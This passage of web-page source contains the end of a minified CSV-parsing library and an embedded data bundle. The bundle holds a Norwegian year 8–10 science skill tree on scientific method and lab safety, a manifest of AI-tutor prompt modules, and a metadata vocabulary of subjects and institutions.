f=i.split(O),c=0;c<f.length;c++){if(d=f[c],M+=d.length,c!==f.length-1)M+=O.length;else if(r)return b();if(!x||d.substring(0,a)!==x){if(o){if(h=[],k(d.split(S)),R(),j)return b()}else k(d.split(S));if(I&&I<=c)return h=h.slice(0,I),b(!0)}}return b()}for(var p=i.indexOf(S,M),_=i.indexOf(O,M),g=new RegExp(P(z)+P(F),"g"),m=i.indexOf(F,M);;)if(i[M]===F)for(m=M,M++;;){if(-1===(m=i.indexOf(F,m+1)))return r||u.push({type:"Quotes",code:"MissingQuotes",message:"Quoted field unterminated",row:h.length,index:M}),E();if(m===n-1)return E(i.substring(M,m).replace(g,F));if(F===z&&i[m+1]===z)m++;else if(F===z||0===m||i[m-1]!==z){-1!==p&&p<m+1&&(p=i.indexOf(S,m+1));var y=w(-1===(_=-1!==_&&_<m+1?i.indexOf(O,m+1):_)?p:Math.min(p,_));if(i.substr(m+1+y,e)===S){d.push(i.substring(M,m).replace(g,F)),i[M=m+1+y+e]!==F&&(m=i.indexOf(F,M)),p=i.indexOf(S,M),_=i.indexOf(O,M);break}y=w(_);if(i.substring(m+1+y,m+1+y+s)===O){if(d.push(i.substring(M,m).replace(g,F)),v(m+1+y+s),p=i.indexOf(S,M),m=i.indexOf(F,M),o&&(R(),j))return b();if(I&&h.length>=I)return b(!0);break}u.push({type:"Quotes",code:"InvalidQuotes",message:"Trailing quote on quoted field is malformed",row:h.length,index:M}),m++}}else if(x&&0===d.length&&i.substring(M,M+a)===x){if(-1===_)return b();M=_+s,_=i.indexOf(O,M),p=i.indexOf(S,M)}else if(-1!==p&&(p<_||-1===_))d.push(i.substring(M,p)),M=p+e,p=i.indexOf(S,M);else{if(-1===_)break;if(d.push(i.substring(M,_)),v(_+s),o&&(R(),j))return b();if(I&&h.length>=I)return b(!0)}return E();function k(e){h.push(e),l=M}function w(e){var t=0;return t=-1!==e&&(e=i.substring(m+1,e))&&""===e.trim()?e.length:t}function E(e){return r||(void 0===e&&(e=i.substring(M)),d.push(e),M=n,k(d),o&&R()),b()}function v(e){M=e,k(d),d=[],_=i.indexOf(O,M)}function b(e){if(C.header&&!t&&h.length&&!L){var s=h[0],a=Object.create(null),o=new Set(s);let n=!1;for(let r=0;r<s.length;r++){let i=q(s[r]);if(a[i=U(C.transformHeader)?C.transformHeader(i,r):i]){let e,t=a[i];for(;e=i+"_"+t,t++,o.has(e););o.add(e),s[r]=e,a[i]++,n=!0,(D=null===D?{}:D)[e]=i}else a[i]=1,s[r]=i;o.add(i)}n&&console.warn("Duplicate headers found and renamed."),L=!0}return{data:h,errors:u,meta:{delimiter:S,linebreak:O,aborted:j,truncated:!!e,cursor:l+(t||0),renamedHeaders:D}}}function R(){T(b()),h=[],u=[]}},this.abort=function(){j=!0},this.getCharIndex=function(){return M}}function p(e){var t=e.data,i=o[t.workerId],r=!1;if(t.error)i.userError(t.error,t.file);else if(t.results&&t.results.data){var n={abort:function(){r=!0,_(t.workerId,{data:[],errors:[],meta:{aborted:!0}})},pause:g,resume:g};if(U(i.userStep)){for(var s=0;s<t.results.data.length&&(i.userStep({data:t.results.data[s],errors:t.results.errors,meta:t.results.meta},n),!r);s++);delete t.results}else U(i.userChunk)&&(i.userChunk(t.results,n,t.file),delete t.results)}t.finished&&!r&&_(t.workerId,t.results)}function _(e,t){var i=o[e];U(i.userComplete)&&i.userComplete(t),i.terminate(),delete o[e]}function g(){throw new Error("Not implemented.")}function v(e){if("object"!=typeof e||null===e)return e;var t,i=Array.isArray(e)?[]:{};for(t in e)i[t]=v(e[t]);return i}function m(e,t){return function(){e.apply(t,arguments)}}function U(e){return"function"==typeof e}return w.parse=function(e,t){var i=(t=t||{}).dynamicTyping||!1;U(i)&&(t.dynamicTypingFunction=i,i={});if(t.dynamicTyping=i,t.transform=!!U(t.transform)&&t.transform,void 0!==t.downloadTimeout){var i=parseInt(t.downloadTimeout);if(isNaN(i))throw new Error("Config downloadTimeout value ("+t.downloadTimeout+") not parsable by parseInt(val).");t.downloadTimeout=i}if(!t.worker||!w.WORKERS_SUPPORTED)return i=null,w.NODE_STREAM_INPUT,"string"==typeof e?(e=q(e),i=new(t.download?d:f)(t)):!0===e.readable&&U(e.read)&&U(e.on)?i=new c(t):(n.File&&e instanceof File||e instanceof Object)&&(i=new l(t)),i.stream(e);(i=(()=>{var e;return!!w.WORKERS_SUPPORTED&&(e=(()=>{var e=n.URL||n.webkitURL||null,t=r.toString();return w.BLOB_URL||(w.BLOB_URL=e.createObjectURL(new Blob(["var global = (function() { if (typeof self !== 'undefined') { return self; } if (typeof window !== 'undefined') { return window; } if (typeof global !== 'undefined') { return global; } return {}; })(); global.IS_PAPA_WORKER=true; ","(",t,")();"],{type:"text/javascript"})))})(),(e=new n.Worker(e)).onmessage=p,e.id=h++,o[e.id]=e)})()).userStep=t.step,i.userChunk=t.chunk,i.userComplete=t.complete,i.userError=t.error,t.step=U(t.step),t.chunk=U(t.chunk),t.complete=U(t.complete),t.error=U(t.error),delete t.worker,i.postMessage({input:e,config:t,workerId:i.id})},w.unparse=function(e,t){var s=!1,g=!0,m=",",y="\r\n",a='"',o=a+a,i=!1,r=null,h=!1,u=((()=>{if("object"==typeof t){if("string"!=typeof t.delimiter||w.BAD_DELIMITERS.filter(function(e){return-1!==t.delimiter.indexOf(e)}).length||(m=t.delimiter),"boolean"!=typeof t.quotes&&"function"!=typeof t.quotes&&!Array.isArray(t.quotes)||(s=t.quotes),"boolean"!=typeof t.skipEmptyLines&&"string"!=typeof t.skipEmptyLines||(i=t.skipEmptyLines),"string"==typeof t.newline&&(y=t.newline),"string"==typeof t.quoteChar&&(a=t.quoteChar,o=a+a),"boolean"==typeof t.header&&(g=t.header),Array.isArray(t.columns)){if(0===t.columns.length)throw new Error("Option columns is empty");r=t.columns}void 0!==t.escapeChar&&(o=t.escapeChar+a),t.escapeFormulae instanceof RegExp?h=t.escapeFormulae:"boolean"==typeof t.escapeFormulae&&t.escapeFormulae&&(h=/^[=+\-@\t\r].*$/)}})(),new RegExp(P(a),"g"));"string"==typeof e&&(e=JSON.parse(e));if(Array.isArray(e)){if(!e.length||Array.isArray(e[0]))return n(null,e,i);if("object"==typeof e[0])return n(r||Object.keys(e[0]),e,i)}else if("object"==typeof e)return"string"==typeof e.data&&(e.data=JSON.parse(e.data)),Array.isArray(e.data)&&(e.fields||(e.fields=e.meta&&e.meta.fields||r),e.fields||(e.fields=Array.isArray(e.data[0])?e.fields:"object"==typeof e.data[0]?Object.keys(e.data[0]):[]),Array.isArray(e.data[0])||"object"==typeof e.data[0]||(e.data=[e.data])),n(e.fields||[],e.data||[],i);throw new Error("Unable to serialize unrecognized input");function n(e,t,i){var r="",n=("string"==typeof e&&(e=JSON.parse(e)),"string"==typeof t&&(t=JSON.parse(t)),Array.isArray(e)&&0<e.length),s=!Array.isArray(t[0]);if(n&&g){for(var a=0;a<e.length;a++)0<a&&(r+=m),r+=k(e[a],a);0<t.length&&(r+=y)}for(var o=0;o<t.length;o++){var h=(n?e:t[o]).length,u=!1,d=n?0===Object.keys(t[o]).length:0===t[o].length;if(i&&!n&&(u="greedy"===i?""===t[o].join("").trim():1===t[o].length&&0===t[o][0].length),"greedy"===i&&n){for(var l=[],f=0;f<h;f++){var c=s?e[f]:f;l.push(t[o][c])}u=""===l.join("").trim()}if(!u){for(var p=0;p<h;p++){0<p&&!d&&(r+=m);var _=n&&s?e[p]:p;r+=k(t[o][_],p)}o<t.length-1&&(!i||0<h&&!d)&&(r+=y)}}return r}function k(e,t){var i,r,n;return null==e?"":e.constructor===Date?isNaN(e.getTime())?"":e.toISOString():(n=!1,h&&"string"==typeof e&&h.test(e)&&(e="'"+e,n=!0),r=(i=e.toString()).replace(u,o),(n=n||!0===s||"function"==typeof s&&s(e,t)||Array.isArray(s)&&s[t]||((e,t)=>{for(var i=0;i<t.length;i++)if(-1<e.indexOf(t[i]))return!0;return!1})(r,w.BAD_DELIMITERS)||-1<r.indexOf(m)||-1<i.indexOf(a)||" "===r.charAt(0)||" "===r.charAt(r.length-1))?a+r+a:r)}},w.RECORD_SEP=String.fromCharCode(30),w.UNIT_SEP=String.fromCharCode(31),w.BYTE_ORDER_MARK="\ufeff",w.BAD_DELIMITERS=["\r","\n",'"',w.BYTE_ORDER_MARK],w.WORKERS_SUPPORTED=!s&&!!n.Worker,w.NODE_STREAM_INPUT=1,w.LocalChunkSize=10485760,w.RemoteChunkSize=5242880,w.DefaultDelimiter=",",w.Parser=E,w.ParserHandle=i,w.NetworkStreamer=d,w.FileStreamer=l,w.StringStreamer=f,w.ReadableStreamStreamer=c,a&&(n.onmessage=function(e){e=e.data;void 0===w.WORKER_ID&&e&&(w.WORKER_ID=e.workerId);"string"==typeof e.input?n.postMessage({workerId:w.WORKER_ID,results:w.parse(e.input,e.config),finished:!0}):(n.File&&e.input instanceof File||e.input instanceof Object)&&(e=w.parse(e.input,e.config))&&n.postMessage({workerId:w.WORKER_ID,results:e,finished:!0})}),(d.prototype=Object.create(u.prototype)).constructor=d,(l.prototype=Object.create(u.prototype)).constructor=l,(f.prototype=Object.create(f.prototype)).constructor=f,(c.prototype=Object.create(u.prototype)).constructor=c,w});</script>
  <script>window.AIST_BUNDLE = {"tree.csv":"id,type,topic,name,description,depends_on,aids,instruction\n,config,,schemaVersion,3,,,\n,config,,topicOrder,Utforsking og naturvitenskapelig metode,,,\n,config,,title,Naturfag 8.–10. trinn,,,\n,config,,description,\"Utforsking, modeller og programmering, teknologi, stoffer og kjemiske reaksjoner, energi og klima, celler, økologi, evolusjon og jordas historie, og kropp og helse på ungdomstrinnet — dekomponert i det elevene faktisk må kunne gjøre.\",,,\n,config,,language,nb,,,\n,config,,subjectFamily,natural-sciences,,,\n,config,,storageKey,no-grunnskole-naturfag-ferdighetstre-fullfort,,,\n,config,,features.motivation,false,,,\n,config,,slots.courseName,\"naturfag 8.–10. trinn (norsk ungdomsskole, NAT0021)\",,,\n,config,,slots.expressionFocus,\"blander sammen vær og klima, fotosyntese og celleånding, eller atom og molekyl; sier at energi «brukes opp» eller «forsvinner» der den egentlig omdannes; sier at antibiotika virker mot virus; bruker «teori» i dagligtale-betydningen «løs gjetning»; eller trekker en årsakssammenheng fra data som bare viser en sammenheng\",,,\n,config,,slots.courseSpecifics,\"Faget har standpunktkarakter på 10. trinn og ingen skriftlig eksamen. Eleven kan trekkes ut til muntlig-praktisk eksamen med forberedelsesdel, laget og sensurert lokalt, der eleven gjerne viser et forsøk, en modell, et program eller egne data og forklarer det muntlig med fagbegreper.\",,,\n,config,,decompositionVersion,2.12.2,,,\n,config,,author,Vidar Skogvoll,,,\n,config,,authorUrl,https://skogvoll.com,,,\n,config,,license,CC BY 4.0,,,\n,config,,subtitle,\"Ungdomstrinnet, 8.–10. trinn\",,,\n,config,,curriculum,LK20,,,\n,config,,courseCode,NAT0021,,,\n,config,,country,NO,,,\n,config,,institution,grunnskole,,,\n,config,,division,8-10,,,\n,config,,subjectArea,science,,,\n,config,,keywords,naturfag; ungdomsskole; ungdomstrinnet; 10. trinn; muntlig-praktisk eksamen; forsøk; hypotese; programmering; periodesystemet; kjemiske reaksjoner; energi; drivhuseffekten; celler; økosystem; evolusjon; platetektonikk; immunforsvar; vaksiner,,,\n,config,,updated,2026-10-12,,,\nhypotese,concept,Utforsking og naturvitenskapelig metode,Hypotese,\"Hypotese: en mulig forklaring eller et foreløpig svar på et spørsmål, formulert slik at et forsøk eller en observasjon kan vise om den stemmer.\",,0,\nvariabler,concept,Utforsking og naturvitenskapelig metode,\"Uavhengig, avhengig og kontrollvariabel\",\"Uavhengig variabel: det du selv endrer i forsøket.\nAvhengig variabel: det du måler, og som kanskje endrer seg fordi du endret den uavhengige.\nKontrollvariabel: det du holder likt hele tiden, slik at bare den uavhengige variabelen kan forklare resultatet.\",,0,\nformulere-hypotese,skill,Utforsking og naturvitenskapelig metode,Formulere et undersøkbart spørsmål og en hypotese,\"stille et spørsmål om et naturfaglig fenomen som kan undersøkes, og formulere en hypotese som et forsøk kan bekrefte eller avkrefte.\",hypotese,0,\"Gi eleven en hverdagsobservasjon (f.eks. at isbiter smelter fortere i én kopp enn i en annen, eller at en plante i vinduet vokser skjevt), og be dem formulere et spørsmål som kan undersøkes og en hypotese, og si hvilket resultat som ville vist at hypotesen er feil.\"\nplanlegge-forsok,skill,Utforsking og naturvitenskapelig metode,Planlegge et forsøk som endrer én ting om gangen,\"planlegge et forsøk for å teste en hypotese, med én uavhengig variabel, en avhengig variabel som kan måles, og kontrollvariabler som holdes like.\",formulere-hypotese;variabler,0,\"Gi eleven en hypotese (f.eks. «salt vann fryser senere enn ferskvann») og be dem planlegge et forsøk: hva de endrer, hva de måler og hvordan, og hva de holder likt. Pek på det hvis de endrer to ting samtidig.\"\nrisikovurdering,concept,Utforsking og naturvitenskapelig metode,Risikovurdering,\"Risikovurdering: en gjennomgang før et forsøk av hva som kan gå galt, hvor alvorlig det kan bli, og hva du gjør for å hindre det — som verneutstyr, utlufting og riktig håndtering av avfall.\",,0,\nfarepiktogrammer,fact,Utforsking og naturvitenskapelig metode,Farepiktogrammene,\"eksploderende bombe: eksplosivt\nflamme: brannfarlig\nflamme over en sirkel: oksiderende (gjør at andre ting brenner kraftigere)\ngassflaske: gass under trykk\ndråper som etser en hånd og en metallplate: etsende\nhodeskalle med korslagte knokler: akutt giftig\nutropstegn: helseskadelig eller irriterende\nsilhuett med en stjerne på brystet: alvorlig helsefare (f.eks. kreftfremkallende)\ndød fisk og dødt tre: miljøskadelig\",,0,\nrisikovurdere-forsok,skill,Utforsking og naturvitenskapelig metode,Delta i en risikovurdering av et forsøk,\"peke ut farene ved et skoleforsøk ut fra utstyret og merkingen på kjemikaliene, foreslå sikkerhetstiltak, og forklare hvorfor hvert tiltak trengs.\",risikovurdering;farepiktogrammer,0,\"Beskriv et skoleforsøk (f.eks. å varme opp vann med en gassbrenner, eller å blande eddik og natron), gjerne med farepiktogrammene på det som brukes, og be eleven si hva som kan gå galt, hvilke tiltak som trengs, og hvordan avfallet skal tas hånd om.\"\nregistrere-data,skill,Utforsking og naturvitenskapelig metode,Registrere måledata i tabell og diagram,\"gjøre målinger, føre dem inn i en tabell med enheter, og framstille dem i et passende diagram med navn og enhet på aksene.\",planlegge-forsok,0,\"Gi eleven et sett med rå måledata (f.eks. temperaturen i en kopp te hvert andre minutt), og be dem sette opp en tabell med enheter og beskrive hvilket diagram som passer og hva som skal stå på aksene.\"\nfeilkilder,concept,Utforsking og naturvitenskapelig metode,Feilkilde og pålitelighet,\"Feilkilde: noe ved utstyret, framgangsmåten eller omgivelsene som gjør at målingen blir unøyaktig eller feil.\nPålitelig resultat: et resultat du får igjen når du gjentar målingen på samme måte.\",variabler,0,\nkorrelasjon-arsak,concept,Utforsking og naturvitenskapelig metode,Sammenheng og årsak,\"Sammenheng (korrelasjon): to ting endrer seg samtidig, f.eks. at begge øker.\nÅrsak: at den ene tingen faktisk fører til den andre. En sammenheng alene viser ikke en årsak, fordi en tredje faktor kan ligge bak begge.\",variabler,0,\ntolke-data,skill,Utforsking og naturvitenskapelig metode,Analysere data og lage en forklaring,\"beskrive mønsteret i et sett med måledata, og bruke det til å lage en forklaring som svarer på spørsmålet undersøkelsen stilte.\",registrere-data,0,\"Vis eleven en tabell eller et diagram fra et enkelt forsøk (f.eks. hvor høyt en ball spretter fra ulike høyder) og be dem beskrive mønsteret med egne ord og foreslå en forklaring på det.\"\nteori,concept,Utforsking og naturvitenskapelig metode,Naturvitenskapelig teori,\"Naturvitenskapelig teori: en godt underbygd forklaring som er testet mange ganger av ulike forskere og stemmer med observasjonene — ikke en løs gjetning, slik ordet «teori» ofte brukes i dagligtale.\",hypotese,0,\ndrofte-forklaring,skill,Utforsking og naturvitenskapelig metode,Drøfte en forklaring i lys av teori,\"drøfte om forklaringen på et resultat stemmer med det relevant teori sier, og foreslå hva som kan forklare et avvik.\",tolke-data;feilkilder;teori,0,\"Gi eleven et resultat som nesten, men ikke helt, stemmer med teorien (f.eks. at vann kokte ved 98 °C i et forsøk), og be dem drøfte om resultatet støtter teorien, og hva som kan forklare avviket.\"\nvurdere-utforsking,skill,Utforsking og naturvitenskapelig metode,Vurdere kvaliteten på en undersøkelse,\"vurdere kvaliteten på en egen eller andres undersøkelse: om bare én variabel ble endret, om det ble målt nok ganger, hvilke feilkilder som finnes, og om konklusjonen faktisk følger av dataene.\",drofte-forklaring;korrelasjon-arsak,0,\"Beskriv en undersøkelse med en eller to svakheter (f.eks. et forsøk med bare én måling per gruppe, eller en konklusjon om årsak fra en spørreundersøkelse), og be eleven finne svakhetene og foreslå hvordan undersøkelsen kunne blitt bedre.\"\ndrofte-ny-kunnskap,skill,Utforsking og naturvitenskapelig metode,Drøfte hvordan ny kunnskap blir til,\"gi et eksempel på dagsaktuell forskning, og drøfte hvordan ny naturvitenskapelig kunnskap blir til gjennom samarbeid, fagfellevurdering og kritisk prøving av det man trodde fra før.\",teori;vurdere-utforsking,0,\"Ta utgangspunkt i et aktuelt forskningsfunn eleven kan ha hørt om (f.eks. om klima, vaksiner eller verdensrommet), og be eleven forklare hva forskerne undersøkte, hvorfor andre forskere sjekker resultatene før de publiseres, og hvorfor det er en styrke at kunnskap kan endres.\"\n,resource,Store norske leksikon,Hypotese,https://snl.no/hypotese,hypotese,,\n,resource,Store norske leksikon,Avhengig variabel – forskningsmetode,https://snl.no/avhengig_variabel_-_forskningsmetode,variabler,,\n,resource,Store norske leksikon,Risikoanalyse,https://snl.no/risikoanalyse,risikovurdering,,\n,resource,Store medisinske leksikon,Faresymboler,https://sml.snl.no/faresymboler,farepiktogrammer,,\n,resource,Store norske leksikon,Feilkilder i forskning,https://snl.no/feilkilder_i_forskning,feilkilder,,\n,resource,Store norske leksikon,Reliabilitet,https://snl.no/reliabilitet,feilkilder,,\n,resource,Store norske leksikon,Korrelasjon,https://snl.no/korrelasjon,korrelasjon-arsak,,\n,resource,Store norske leksikon,Kausalitet,https://snl.no/kausalitet,korrelasjon-arsak,,\n,resource,Store norske leksikon,Teori,https://snl.no/teori,teori,,\n","/assets/prompts/manifest.json":{"_comment":"The index the engine fetches first; everything else is reached from here, so no other prompt filename is hardcoded in engine.js. Each module carries its OWN `version`, because the paper cites them one by one in the appendix -- changing the lesson-plan wording must not invalidate a citation of the practice tutor. ENGLISH IS THE SOURCE OF RECORD in every file under prompts/: they say WHAT the model should do, never what language to say it in. `languages/<code>.json` fills that hole, and `prompts/subjects/<family>.json` replaces a general section with one written for a family of subjects where that family needs it.\n`audience` says WHO an instruction is for. The four with audience `student` are composed by the engine and end up in a student's chat; the two with audience `teacher` are for the person BUILDING a tree, and the engine skips them when it loads a tree -- fetching them on every tree page would cost every reader 20 kB for text no student will ever see. All six are contributions in the same sense and are versioned the same way, which is the point: spec/decomposition.md was the odd one out until 0.3.0.\n`appendsSubjectFamilies` on `authoring` means the composed authoring prompt ends with the `decomposition` block of EVERY family in `subjectFamilies`, headed by its key: a teacher copying the prompt has not told anyone the subject yet, and a chat model cannot fetch the file itself. See the `subjectFamilies` section of decomposition.json.\nWHO IS ADDRESSED. Some text reaches more than one instruction (shared.json, the language files), and the person in the chat is a student in three of them and a teacher in the lesson planner. Where it is not certain who is in the chat, the text says \"the user\". The learner's name, {learnerDefinite} in a language file or \"the student\" in an instruction module, is used only where the text is plainly about the person learning the subject.","schemaVersion":3,"version":"3.0.0","sourceLanguage":"en","shared":"shared.json","instructions":{"decomposition":{"file":"decomposition.json","contribution":1,"title":"The decomposition model","audience":"teacher"},"node":{"file":"practice-tutor.json","contribution":2,"title":"Practice tutor","audience":"student"},"exam":{"file":"test-generator.json","contribution":3,"title":"Test generator","audience":"student"},"motivation":{"file":"motivation.json","contribution":4,"title":"Motivation dialogue","audience":"student"},"lessonPlan":{"file":"lesson-plan.json","contribution":5,"title":"Lesson plan generator","audience":"student"},"authoring":{"file":"authoring.json","title":"Authoring an own skill tree","audience":"teacher","appends":"decomposition","appendsSubjectFamilies":true}},"subjectFamilies":{"mathematics":"subjects/mathematics.json","natural-sciences":"subjects/natural-sciences.json","social-sciences":"subjects/social-sciences.json","practical-aesthetic":"subjects/practical-aesthetic.json","language-and-literature":"subjects/language-and-literature.json","language-acquisition":"subjects/language-acquisition.json"},"_conditions":"Sections that only apply sometimes name their condition in the instruction module's own `when` map: hasPrerequisites/noPrerequisites, skillNode, conceptNode, severalConcepts, factNode, nodeInstruction, aids, severalAids, expressionFocus, courseSpecifics, hasConcepts, allConcepts, someConcepts, hasSkills and hasFacts, and for the lesson plan the type of lesson the teacher picks: lessonIntro, lessonPractice, lessonReview and lessonOther. What each name means is code (CONDITIONS in engine.js); which section has which is data, so the builder and /prompts/ can say \"Nodes with prerequisites\" instead of \"only sometimes\". A section without a condition always renders. A subject family replaces a section in place and so keeps its condition; a section a family adds (`add`) takes the condition of the section it is placed after."},"/trees/vocabulary.json":{"_comment":"Kontrollert vokabular for de metadatafeltene som filtreres på i katalogen. Hvert tres meta.json lagrer NØKKELEN (f.eks. \"NO\", \"vgs\", \"mathematics\"), aldri den ferdige teksten — teksten slås opp her, på leserens språk. Det var «Matematikk» og «Mathematics» side om side i samme fasettliste som tvang dette fram: så lenge hvert tre skrev verdien selv, fikk katalogen én fasettverdi per språk framfor én per fagområde.\n\nStrengt, uten fallback: en nøkkel som ikke står her er en FEIL, ikke en verdi som vises rå. Vidar går gjennom hvert innsendte tre manuelt, så en ukjent verdi kan ikke nå sida uten at han har sett den — og da er det riktige å legge nøkkelen inn her framfor å la katalogen skjule tabben. catalog.js logger derfor en konsollfeil og hopper over treet.\n\nTo lesere, samme fil: katalogen slår opp på GRENSESNITTETS språk (NO/EN/SV-veksleren), mens et ferdighetstre slår opp på SITT EGET språk — et tre er enspråklig, og «Om faget»-vinduet skal stå på treets språk uansett hvor leseren kom fra.\n\nÅ legge til en verdi er én blokk her. Å legge til et SPRÅK er én nøkkel i hver blokk.","schemaVersion":1,"country":{"_comment":"ISO 3166-1 alpha-2, store bokstaver. Landet læreplanen hører til, ikke der forfatteren bor.","NO":{"en":"Norway","nb":"Norge","sv":"Norge"},"SE":{"en":"Sweden","nb":"Sverige","sv":"Sverige"}},"language":{"_comment":"ISO 639-1. Språket treet er SKREVET på — et faktum om treet, ikke en visning av det: trærne oversettes ikke. `nb` og ikke `no`, slik at `nn` kan komme senere uten omdøping.","nb":{"en":"Norwegian (Bokmål)","nb":"Norsk (bokmål)","sv":"Norska (bokmål)"},"sv":{"en":"Swedish","nb":"Svensk","sv":"Svenska"},"en":{"en":"English","nb":"Engelsk","sv":"Engelska"}},"subjectFamily":{"_comment":"Fagfamilien, grovere enn fagområdet: den styrer hvilken pedagogikk-fil instruksen henter (`subjectFamily` i tree.csv, fila i maskineriets prompts/subjects/). I katalogen er den fasetten over fagområdet, slik landet er over institusjonen. Nøklene er de samme som i maskineriets manifest; et tre som oppgir en familie som ikke står her, utelates fra katalogen. Dette er også stedet byggeren på /make-your-own/ henter visningsnavnene fra.","mathematics":{"en":"Mathematics","nb":"Matematikk","sv":"Matematik"},"natural-sciences":{"en":"Natural sciences","nb":"Naturvitenskap","sv":"Naturvetenskap"},"social-sciences":{"en":"Social sciences and humanities","nb":"Samfunnsfag og humaniora","sv":"Samhällsvetenskap och humaniora"},"practical-aesthetic":{"en":"Practical and aesthetic subjects","nb":"Praktisk-estetiske fag","sv":"Praktisk-estetiska ämnen"},"language-and-literature":{"en":"Language and literature","nb":"Språk og litteratur","sv":"Språk och litteratur"},"language-acquisition":{"en":"Foreign languages","nb":"Fremmedspråk","sv":"Moderna språk"}},"subjectArea":{"_comment":"Fagområdet, grovere enn kurset selv: «Matematikk», ikke «Matematikk 2P». Nøklene er engelske fordi engelsk er kildespråket i metoden.\n\nIkke å forveksle med `subjectFamily` i tree.json, som er grovere igjen (mathematics / natural-sciences / social-sciences / practical-aesthetic / language-and-literature / language-acquisition) og styrer hvilken pedagogikk-fil instruksen henter. Dette feltet styrer bare filtrering i katalogen.","mathematics":{"en":"Mathematics","nb":"Matematikk","sv":"Matematik"},"physics":{"en":"Physics","nb":"Fysikk","sv":"Fysik"},"chemistry":{"en":"Chemistry","nb":"Kjemi","sv":"Kemi"},"biology":{"en":"Biology","nb":"Biologi","sv":"Biologi"},"science":{"en":"Science","nb":"Naturfag","sv":"Naturkunskap"},"social-studies":{"en":"Social studies","nb":"Samfunnskunnskap","sv":"Samhällskunskap"},"norwegian":{"en":"Norwegian","nb":"Norsk","sv":"Norska"},"swedish":{"en":"Swedish","nb":"Svensk","sv":"Svenska"},"spanish":{"en":"Spanish","nb":"Spansk","sv":"Spanska"},"teaching":{"en":"Teaching and learning","nb":"Undervisning og læring","sv":"Undervisning och lärande"},"music":{"en":"Music","nb":"Musikk","sv":"Musik"},"wine":{"en":"Wine","nb":"Vin","sv":"Vin"},"cooking":{"en":"Cooking","nb":"Matlaging","sv":"Matlagning"},"english":{"en":"English","nb":"Engelsk","sv":"Engelska"},"latin":{"en":"Latin","nb":"Latin","sv":"Latin"},"greek":{"en":"Ancient Greek","nb":"Gresk","sv":"Grekiska"},"classics":{"en":"Classical studies","nb":"Antikkens kultur","sv":"Antikens kultur"},"communication":{"en":"Communication and culture","nb":"Kommunikasjon og kultur","sv":"Kommunikation och kultur"},"tourism":{"en":"Tourism and languages","nb":"Reiseliv og språk","sv":"Turism och språk"},"geography":{"en":"Geography","nb":"Geografi","sv":"Geografi"},"history":{"en":"History","nb":"Historie","sv":"Historia"},"religion":{"en":"Religion and ethics","nb":"Religion og etikk","sv":"Religion och etik"},"psychology":{"en":"Psychology","nb":"Psykologi","sv":"Psykologi"},"law":{"en":"Law","nb":"Rettslære","sv":"Juridik"},"media":{"en":"Media studies","nb":"Medie- og informasjonskunnskap","sv":"Medier och information"},"environment":{"en":"Climate and environment","nb":"Klima og miljø","sv":"Klimat och miljö"},"economics":{"en":"Economics and business","nb":"Økonomi","sv":"Ekonomi"},"earth-science":{"en":"Earth science","nb":"Geofag","sv":"Geovetenskap"},"informatics":{"en":"Computing","nb":"Informatikk","sv":"Datavetenskap"},"technology":{"en":"Technology","nb":"Teknologi","sv":"Teknik"},"arts-crafts":{"en":"Art and crafts","nb":"Kunst og håndverk","sv":"Bild och slöjd"},"food-health":{"en":"Food and health","nb":"Mat og helse","sv":"Hem- och konsumentkunskap"},"physical-education":{"en":"Physical education","nb":"Kroppsøving","sv":"Idrott och hälsa"}},"institution":{"_comment":"Skoleslaget eller institusjonen treet hører hjemme i, og — under `divisions` — dens egen inndeling.\n\n`label` er én streng og IKKE oversatt: en institusjon har et navn. «Videregående skole» heter det på norsk uansett hvem som leser, på samme måte som et tre er skrevet på ett språk. Det er også derfor navnene ikke lenger trenger å skille seg fra hverandre med land i parentes — fasetten vises først etter at et land er valgt, så «Gymnasiet» og «Videregående skole» kan ikke forveksles. `divisionLabel` er derimot en overskrift i grensesnittet, ikke et navn, og oversettes fortsatt.\n\nHvorfor inndelingen ligger HER og ikke som en egen toppnøkkel: «Vg2» og «MN-fakultetet» er ikke samme slags ting. Den ene er et årstrinn i et skoleslag, den andre en organisatorisk enhet. Ingen felles overskrift dekker begge, og de standardiserte vokabularene (schema.org `educationalLevel`, EQF) har bare årstrinn-betydningen. Løsningen er å la institusjonen navngi sin egen inndeling: datafeltet heter nøytralt `division` i meta.json, og `divisionLabel` under er overskriften brukeren faktisk ser.\n\nDet er også grunnen til at `division` er en AVHENGIG fasett i katalogen: verdiene er bare meningsfulle når institusjonen er valgt, og en sammenslått liste over Vg1, 8. trinn, Årskurs 2 og MN ville vært støy. Se `parent` i FACETS i js/catalog.js.","grunnskole":{"label":"Ungdomsskole","divisionLabel":{"en":"Year","nb":"Trinn","sv":"Årskurs"},"divisions":{"8":{"en":"Year 8","nb":"8. trinn","sv":"Årskurs 8"},"9":{"en":"Year 9","nb":"9. trinn","sv":"Årskurs 9"},"10":{"en":"Year 10","nb":"10. trinn","sv":"Årskurs 10"},"8-10":{"en":"Years 8–10","nb":"8.–10. trinn","sv":"Årskurs 8–10"}}},"vgs":{"label":"Videregående skole","divisionLabel":{"en":"Year","nb":"Trinn","sv":"Årskurs"},"divisions":{"_comment":"«Vg1»/«Vg2»/«Vg3» er egennavn i det norske skoleslaget og oversettes ikke — de står likt på alle tre språk med vilje.","vg1":{"en":"Vg1","nb":"Vg1","sv":"Vg1"},"vg2":{"en":"Vg2","nb":"Vg2","sv":"Vg2"},"vg3":{"en":"Vg3","nb":"Vg3","sv":"Vg3"}}},"gym":{"label":"Gymnasiet","divisionLabel":{"en":"Year","nb":"Årskurs","sv":"Årskurs"},"divisions":{"1":{"en":"Year 1","nb":"Årskurs 1","sv":"Årskurs 1"},"2":{"en":"Year 2","nb":"Årskurs 2","sv":"Årskurs 2"},"3":{"en":"Year 3","nb":"Årskurs 3","sv":"Årskurs 3"}}},"uio":{"_comment":"Første ikke-skole-institusjon, lagt inn som mønsteret universitetsfag skal følge: inndelingen er FAKULTET, ikke årstrinn. Ingen trær bruker den ennå.","label":"Universitetet i Oslo","divisionLabel":{"en":"Faculty","nb":"Fakultet","sv":"Fakultet"},"divisions":{"mn":{"en":"Faculty of Mathematics and Natural Sciences","nb":"Det matematisk-naturvitenskapelige fakultet","sv":"Matematisk-naturvetenskapliga fakulteten"}}},"su":{"_comment":"Stockholms universitet. Lagt inn 2026-10-16 for demotreet se-su-climate-environment-energy (MI7030, TRACEE). Inndelingen er fakultet, som for uio.","label":"Stockholms universitet","divisionLabel":{"en":"Faculty","nb":"Fakultet","sv":"Fakultet"},"divisions":{"science":{"en":"Faculty of Science","nb":"Det naturvitenskapelige fakultet","sv":"Naturvetenskapliga fakulteten"}}},"kor":{"_comment":"Første institusjon som ikke er en skole 